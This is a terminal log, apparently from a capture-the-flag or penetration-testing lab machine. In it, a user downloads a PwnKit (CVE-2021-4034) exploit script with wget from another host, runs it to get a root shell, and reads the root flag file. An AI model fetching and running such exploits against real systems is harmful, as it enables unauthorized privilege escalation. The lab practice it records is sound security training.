 charles@pelican:/tmp$ wget http://192.168.45.165/CVE-2021-4034.py
wget http://192.168.45.165/CVE-2021-4034.py
--2025-03-26 03:36:49--  http://192.168.45.165/CVE-2021-4034.py
Connecting to 192.168.45.165:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3262 (3.2K) [text/x-python]
Saving to: ‘CVE-2021-4034.py’
CVE-2021-4034.py    100%[===================>]   3.19K  --.-KB/s    in 0.07s
2025-03-26 03:36:49 (43.3 KB/s) - ‘CVE-2021-4034.py’ saved [3262/3262]
charles@pelican:/tmp$ ls
ls
CVE-2021-4034.py
hsperfdata_charles
systemd-private-70c779d654b64e778dd4f50bad51bf39-ModemManager.service-QBOzdj
systemd-private-70c779d654b64e778dd4f50bad51bf39-systemd-timesyncd.service-OaHcms
vmware-root_323-1815350082
charles@pelican:/tmp$ python3 CVE-2021-4034.py
python3 CVE-2021-4034.py
[+] Creating shared library for exploit code.
[+] Calling execve()
# id
id
uid=0(root) gid=1000(charles) groups=1000(charles)
# cd /root
cd /root
# ls
ls
Desktop    Downloads  Pictures  Templates  proof.txt
Documents  Music      Public    Videos
# cat proof.txt
cat proof.txt
737803c34f729831bc727f487912646b